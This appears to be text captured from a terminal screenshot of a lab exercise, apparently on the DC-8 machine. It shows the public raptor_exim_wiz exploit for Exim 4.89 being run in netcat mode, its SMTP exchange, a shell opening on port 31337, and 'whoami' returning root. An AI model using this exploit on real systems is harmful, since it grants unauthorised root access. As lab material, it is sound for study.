 $ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 28 Feb 2025 21:33:22 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tnycM-00055O-UA
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root